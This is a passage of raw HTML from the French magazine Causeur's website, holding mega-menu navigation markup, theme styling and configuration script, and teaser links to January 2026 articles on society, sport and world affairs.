                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" class="td-image-wrap " title="Antisèches antisémites" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/objectif-bac-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" title="Antisèches antisémites">Antisèches antisémites</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen: on n’est sûr de rien…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/03/philippe-bilger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" title="Marine Le Pen: on n’est sûr de rien…">Marine Le Pen: on n’est sûr de rien…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" class="td-image-wrap " title="Rolland Courbis, la voix gouailleuse d’un football qui disparait" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Roland-Courbis-Disparition-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" title="Rolland Courbis, la voix gouailleuse d’un football qui disparait">Rolland Courbis, la voix gouailleuse d’un football qui disparait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93 .block-mega-child-cats{padding:16px 0}.tdi_93 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_93 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats{text-align:right}.tdi_93:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_93:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_93.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_93.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_93 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_93 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_93 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .block-mega-child-cats{width:160px}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-mega-modules-wrap{padding:14px}.tdi_93 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_93 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_header_mega_menu";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "4549";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "910";
tdBlocksArray.push(block_tdi_93);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-le-pouvoir-de-dire-peut-etre-321723"  rel="bookmark" class="td-image-wrap " title="Trump: le pouvoir de dire « peut-être »" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-brutalite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-le-pouvoir-de-dire-peut-etre-321723"  rel="bookmark" title="Trump: le pouvoir de dire « peut-être »">Trump: le pouvoir de dire « peut-être »</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:55:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mourir-pour-nuuk-321698"  rel="bookmark" class="td-image-wrap " title="Mourir pour Nuuk?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Nuuk-Groenland-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mourir-pour-nuuk-321698"  rel="bookmark" title="Mourir pour Nuuk?">Mourir pour Nuuk?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" class="td-image-wrap " title="Trump: un an qui a tout changé" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-un-an-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" title="Trump: un an qui a tout changé">Trump: un an qui a tout changé</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" class="td-image-wrap " title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/manif-iran-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux">Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" class="td-image-wrap " title="«Chega» au second tour: le séisme de Lisbonne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Andre-Ventura-Portugal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" title="«Chega» au second tour: le séisme de Lisbonne">«Chega» au second tour: le séisme de Lisbonne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:00:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .block-mega-child-cats{padding:16px 0}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .block-mega-child-cats{width:160px}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-mega-modules-wrap{padding:14px}.tdi_94 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_94 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
